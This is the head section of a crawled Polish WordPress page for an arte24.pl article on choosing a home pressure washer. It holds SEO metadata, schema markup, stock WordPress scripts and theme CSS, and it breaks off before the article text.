

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arte24.pl/styl-zycia/dom/jaka-myjke-cisnieniowa-wybrac-do-domu/
body_size: 14501
content:
<!doctype html><html
dir="ltr" lang="pl-PL" prefix="og: https://ogp.me/ns#"><head><meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, minimum-scale=1"><meta
name="theme-color" content="#000000"><link
rel="profile" href="http://gmpg.org/xfn/11"><title>Jaką myjkę ciśnieniową wybrać do domu? - arte24.pl</title><meta
name="description" content="Jeżeli szukasz sposobu na skuteczne wyczyszczenie swojej posesji, a także domu, zastanów się nad zakupem myjki ciśnieniowej. To uniwersalne urządzenie, którym wyczyścisz meble ogrodowe, pojazdy czy chodnik. Jaka myjka ciśnieniowa sprawdzi się najlepiej w warunkach domowych? Przedstawiamy Ci rady, jak ją skutecznie wybrać. Sprawdź je już teraz. Z czego składa się myjka ciśnieniowa? Myjka ciśnieniowa," /><meta
name="robots" content="max-image-preview:large" /><link
rel="canonical" href="https://www.arte24.pl/styl-zycia/dom/jaka-myjke-cisnieniowa-wybrac-do-domu/" /><meta
name="generator" content="All in One SEO (AIOSEO) 4.7.1.1" /><meta
property="og:locale" content="pl_PL" /><meta
property="og:site_name" content="arte24.pl - Kultura, sztuka, styl życia" /><meta
property="og:type" content="article" /><meta
property="og:title" content="Jaką myjkę ciśnieniową wybrać do domu? - arte24.pl" /><meta
property="og:description" content="Jeżeli szukasz sposobu na skuteczne wyczyszczenie swojej posesji, a także domu, zastanów się nad zakupem myjki ciśnieniowej. To uniwersalne urządzenie, którym wyczyścisz meble ogrodowe, pojazdy czy chodnik. Jaka myjka ciśnieniowa sprawdzi się najlepiej w warunkach domowych? Przedstawiamy Ci rady, jak ją skutecznie wybrać. Sprawdź je już teraz. Z czego składa się myjka ciśnieniowa? Myjka ciśnieniowa," /><meta
property="og:url" content="https://www.arte24.pl/styl-zycia/dom/jaka-myjke-cisnieniowa-wybrac-do-domu/" /><meta
property="article:published_time" content="2022-05-25T09:48:53+00:00" /><meta
property="article:modified_time" content="2022-05-25T09:48:54+00:00" /><meta
name="twitter:card" content="summary" /><meta
name="twitter:title" content="Jaką myjkę ciśnieniową wybrać do domu? - arte24.pl" /><meta
name="twitter:description" content="Jeżeli szukasz sposobu na skuteczne wyczyszczenie swojej posesji, a także domu, zastanów się nad zakupem myjki ciśnieniowej. To uniwersalne urządzenie, którym wyczyścisz meble ogrodowe, pojazdy czy chodnik. Jaka myjka ciśnieniowa sprawdzi się najlepiej w warunkach domowych? Przedstawiamy Ci rady, jak ją skutecznie wybrać. Sprawdź je już teraz. Z czego składa się myjka ciśnieniowa? Myjka ciśnieniowa," /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.arte24.pl\/styl-zycia\/dom\/jaka-myjke-cisnieniowa-wybrac-do-domu\/#blogposting","name":"Jak\u0105 myjk\u0119 ci\u015bnieniow\u0105 wybra\u0107 do domu? - arte24.pl","headline":"Jak\u0105 myjk\u0119 ci\u015bnieniow\u0105 wybra\u0107 do domu?","author":{"@id":"https:\/\/www.arte24.pl\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.arte24.pl\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.arte24.pl\/wp-content\/uploads\/2022\/05\/myjkakarcherdodomu.jpg","width":800,"height":800,"caption":"Warto kupi\u0107 domow\u0105 myjk\u0119 ci\u015bnieniow\u0105 przede wszystkim do wykonywania prac porz\u0105dkowych | fot.: materia\u0142 partnera"},"datePublished":"2022-05-25T11:48:53+02:00","dateModified":"2022-05-25T11:48:54+02:00","inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https:\/\/www.arte24.pl\/styl-zycia\/dom\/jaka-myjke-cisnieniowa-wybrac-do-domu\/#webpage"},"isPartOf":{"@id":"https:\/\/www.arte24.pl\/styl-zycia\/dom\/jaka-myjke-cisnieniowa-wybrac-do-domu\/#webpage"},"articleSection":"Dom, myjka ci\u015bnieniowa"},{"@type":"BreadcrumbList","@id":"https:\/\/www.arte24.pl\/styl-zycia\/dom\/jaka-myjke-cisnieniowa-wybrac-do-domu\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.arte24.pl\/#listItem","position":1,"name":"Dom","item":"https:\/\/www.arte24.pl\/","nextItem":"https:\/\/www.arte24.pl\/styl-zycia\/dom\/jaka-myjke-cisnieniowa-wybrac-do-domu\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.arte24.pl\/styl-zycia\/dom\/jaka-myjke-cisnieniowa-wybrac-do-domu\/#listItem","position":2,"name":"Jak\u0105 myjk\u0119 ci\u015bnieniow\u0105 wybra\u0107 do domu?","previousItem":"https:\/\/www.arte24.pl\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.arte24.pl\/#organization","name":"arte24.pl","description":"Kultura, sztuka, styl \u017cycia","url":"https:\/\/www.arte24.pl\/"},{"@type":"Person","@id":"https:\/\/www.arte24.pl\/author\/admin\/#author","url":"https:\/\/www.arte24.pl\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/www.arte24.pl\/styl-zycia\/dom\/jaka-myjke-cisnieniowa-wybrac-do-domu\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/3926517caae4d6c95e4be091ac5751a6?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/www.arte24.pl\/styl-zycia\/dom\/jaka-myjke-cisnieniowa-wybrac-do-domu\/#webpage","url":"https:\/\/www.arte24.pl\/styl-zycia\/dom\/jaka-myjke-cisnieniowa-wybrac-do-domu\/","name":"Jak\u0105 myjk\u0119 ci\u015bnieniow\u0105 wybra\u0107 do domu? - arte24.pl","description":"Je\u017celi szukasz sposobu na skuteczne wyczyszczenie swojej posesji, a tak\u017ce domu, zastan\u00f3w si\u0119 nad zakupem myjki ci\u015bnieniowej. To uniwersalne urz\u0105dzenie, kt\u00f3rym wyczy\u015bcisz meble ogrodowe, pojazdy czy chodnik. Jaka myjka ci\u015bnieniowa sprawdzi si\u0119 najlepiej w warunkach domowych? Przedstawiamy Ci rady, jak j\u0105 skutecznie wybra\u0107. Sprawd\u017a je ju\u017c teraz. Z czego sk\u0142ada si\u0119 myjka ci\u015bnieniowa? Myjka ci\u015bnieniowa,","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/www.arte24.pl\/#website"},"breadcrumb":{"@id":"https:\/\/www.arte24.pl\/styl-zycia\/dom\/jaka-myjke-cisnieniowa-wybrac-do-domu\/#breadcrumblist"},"author":{"@id":"https:\/\/www.arte24.pl\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.arte24.pl\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.arte24.pl\/wp-content\/uploads\/2022\/05\/myjkakarcherdodomu.jpg","@id":"https:\/\/www.arte24.pl\/styl-zycia\/dom\/jaka-myjke-cisnieniowa-wybrac-do-domu\/#mainImage","width":800,"height":800,"caption":"Warto kupi\u0107 domow\u0105 myjk\u0119 ci\u015bnieniow\u0105 przede wszystkim do wykonywania prac porz\u0105dkowych | fot.: materia\u0142 partnera"},"primaryImageOfPage":{"@id":"https:\/\/www.arte24.pl\/styl-zycia\/dom\/jaka-myjke-cisnieniowa-wybrac-do-domu\/#mainImage"},"datePublished":"2022-05-25T11:48:53+02:00","dateModified":"2022-05-25T11:48:54+02:00"},{"@type":"WebSite","@id":"https:\/\/www.arte24.pl\/#website","url":"https:\/\/www.arte24.pl\/","name":"arte24.pl","description":"Kultura, sztuka, styl \u017cycia","inLanguage":"pl-PL","publisher":{"@id":"https:\/\/www.arte24.pl\/#organization"}}]}</script> <link
rel='dns-prefetch' href='//www.arte24.pl' /><link
rel='dns-prefetch' href='//fonts.googleapis.com' /><link
rel='preconnect' href='https://fonts.gstatic.com' crossorigin /><link
rel="alternate" type="application/rss+xml" title="arte24.pl &raquo; Kanał z wpisami" href="https://www.arte24.pl/feed/" /><link
rel="alternate" type="application/rss+xml" title="arte24.pl &raquo; Kanał z komentarzami" href="https://www.arte24.pl/comments/feed/" /><link
rel="alternate" type="application/rss+xml" title="arte24.pl &raquo; Jaką myjkę ciśnieniową wybrać do domu? Kanał z komentarzami" href="https://www.arte24.pl/styl-zycia/dom/jaka-myjke-cisnieniowa-wybrac-do-domu/feed/" /> <script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.arte24.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><link
rel='stylesheet' id='wp-block-library-css' href='https://www.arte24.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em+2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link
rel='stylesheet' id='contact-form-7-css' href='https://www.arte24.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' /><link
rel='stylesheet' id='main-style-css' href='https://www.arte24.pl/wp-content/themes/simplemag/style.css?ver=5.3' type='text/css' media='all' /><link
rel='stylesheet' id='simplemag-addons-style-css' href='https://www.arte24.pl/wp-content/plugins/simplemag-addons/css/style.css?ver=6.6.4' type='text/css' media='all' /><link
rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:500%7CPlayfair%20Display:700&#038;display=swap&#038;ver=1612138360" /><link
rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:500%7CPlayfair%20Display:700&#038;display=swap&#038;ver=1612138360" media="print" onload="this.media='all'"><noscript><link
rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:500%7CPlayfair%20Display:700&#038;display=swap&#038;ver=1612138360" /></noscript><style id='simplemag-inline-css-inline-css' type='text/css'>:root{--site-background:#fff;--site-color:#444}.site-header .site-branding{max-width:544px}.lines-button .lines, .lines-button .lines:after, .lines-button .lines:before{background:#fff}.top-strip .search-reveal
svg{fill:#fff}.main-menu .sub-links .active-link, .main-menu .mega-menu-item:hover .item-title a,.main-menu>ul>.sub-menu-columns>.sub-menu>.sub-links>li>a{color:#ffcc0d}.main-menu .sub-menu-two-columns > .sub-menu > .sub-links li a:after{background-color:#ffcc0d}.main-menu .posts-loading:after{border-top-color:#ffcc0d;border-bottom-color:#ffcc0d}.secondary-menu ul>li:hover>a{color:#ffcc0d}.main-menu>ul>.link-arrow>a:after{border-color:transparent transparent #ffcc0d}.main-menu>ul>li>.sub-menu{border-top-color:#ffcc0d}.main-menu .mega-menu-container .mega-menu-posts-title:hover:after{color:#fff}.sidebar
.widget{border-bottom-color:#000}.footer-sidebar .widget_rss li:after, .footer-sidebar .widget_pages li:after, .footer-sidebar .widget_nav_menu li:after, .footer-sidebar .widget_categories ul li:after, .footer-sidebar .widget_recent_entries li:after, .footer-sidebar .widget_recent_comments li:after, .widget_nav_menu li:not(:last-of-type):after{background-color:#585b61}.entry-title{text-transform:none}@media only screen and (min-width: 960px){.full-width-media .gallery-carousel,.full-width-media .gallery-carousel .gallery-item, .full-width-media .gallery-carousel .gallery-item
img{height:580px}}.title-with-sep{background:url("https://www.arte24.pl/wp-content/themes/simplemag/images/section-header.png") repeat-x 0 50%}.global-sliders .entry-title, .full-width-image .title, .full-width-video
.title{font-size:18px}@media screen and (min-width: 300px){.global-sliders .entry-title, .full-width-image .title, .full-width-video
.title{font-size:calc(18px + (42 - 18) * ((100vw - 300px) / (1600 - 300)))}}@media screen and (min-width: 1600px){.global-sliders .entry-title, .full-width-image .title, .full-width-video
.title{font-size:42px}}.section-title
.title{font-size:22px}@media screen and (min-width: 300px){.section-title
.title{font-size:calc(22px + (42 - 22) * ((100vw - 300px) / (1600 - 300)))}}@media screen and (min-width: 1600px){.section-title
.title{font-size:42px}}.page-title .entry-title{font-size:24px}@media screen and (min-width: 300px){.page-title .entry-title{font-size:calc(24px + (52 - 24) * ((100vw - 300px) / (1600 - 300)))}}@media screen and (min-width: 1600px){.page-title .entry-title{font-size:52px}}.entries .entry-title{font-size:18px}@media screen and (min-width: 300px){.entries .entry-title{font-size:calc(18px + (24 - 18) * ((100vw - 300px) / (1600 - 300)))}}@media screen and (min-width: 1600px){.entries .entry-title{font-size:24px}}</style> <script type="text/javascript" src="https://www.arte24.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.arte24.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link
rel="https://api.w.org/" href="https://www.arte24.pl/wp-json/" /><link
rel="alternate" title="JSON" type="application/json" href="https://www.arte24.pl/wp-json/wp/v2/posts/8256" /><link
rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.arte24.pl/xmlrpc.php?rsd" /><meta
name="generator" content="WordPress 6.6.4" /><link
rel='shortlink' href='https://www.arte24.pl/?p=8256' /><link
rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.arte24.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arte24.pl%2Fstyl-zycia%2Fdom%2Fjaka-myjke-cisnieniowa-wybrac-do-domu%2F" /><link
rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.arte24.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arte24.pl%2Fstyl-zycia%2Fdom%2Fjaka-myjke-cisnieniowa-wybrac-do-domu%2F&#038;format=xml" /><meta
name="generator" content="Redux 4.4.18" /> <script>document.documentElement.className=document.documentElement.className.replace('no-js','js');</script> <style>.no-js
img.lazyload{display:none}figure.wp-block-image
img.lazyloading{min-width:150px}.lazyload,.lazyloading{opacity:0}.lazyloaded{opacity:1;transition:opacity 400ms;transition-delay:0ms}</style><style id="ti_option-dynamic-css" title="dynamic-css" class="redux-options-output">:root{--font_titles-font-family:Playfair Display;--font_titles-font-weight:700;--titles_size-font-size:42px;--silder_titles_size-font-size:42px;--post_item_titles_size-font-size:24px;--single_font_size-font-size:52px;--font_text-font-family:Georgia,serif;--entry_content_font-font-size:18px;--entry_content_font-line-height:28px;--header_site_color:#fff;--slider_tint:#000;--slider_tint_strength:0.1;--slider_tint_strength_hover:0.7;--footer_color:#111;--footer_text:#fff;--footer_links-regular:#8c919b;--footer_links-hover:#ffcc0d}.menu-item a, .entry-meta, .see-more span, .read-more, .read-more-link, .nav-title, .related-posts-tabs li a, #submit, .copyright, .copyright
a{font-family:Roboto;font-weight:500;font-style:normal}.secondary-menu>ul>li{font-size:12px}.main-menu>ul>li{font-size:18px}.score-line, .rating-total-indicator .sides span, .widget_ti_most_commented
